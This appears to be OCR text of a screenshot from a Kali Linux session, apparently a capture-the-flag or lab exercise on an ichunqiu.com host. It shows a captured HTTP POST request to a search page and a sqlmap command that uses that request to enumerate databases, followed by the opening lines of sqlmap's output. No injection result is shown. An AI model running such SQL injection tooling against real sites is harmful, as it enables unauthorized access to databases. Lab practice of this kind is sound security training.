 /root/1.txt - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm yo
1 POST /index_search.php HTTP/1.1
2 Host: eci-2zect3m6hd652znb93wk.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://eci-2zect3m6hd652znb93wk.cloudeci1.ichunqiu.com/
index_search.php
9 Cookie: pgv_pvi=2932373504
10 X-Forwarded-For: 8.8.8.8
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 19
15
16 x=8&y=21&search=123
17
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# sqlmap -r 1.txt -batch -dbs
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 07:44:18 /2024-10-27/
[07:44:18] [INFO] parsing HTTP request from '1.txt'
[07:44:18] [INFO] testing connection to the target URL
[07:44:19] [INFO] testing if the target URL content is stable
[07:44:19] [INFO] target URL content is stable
[07:44:19] [INFO] testing if POST parameter 'x' is dynamic
[07:44:19] [WARNING] POST parameter 'x' does not appear to be dynamic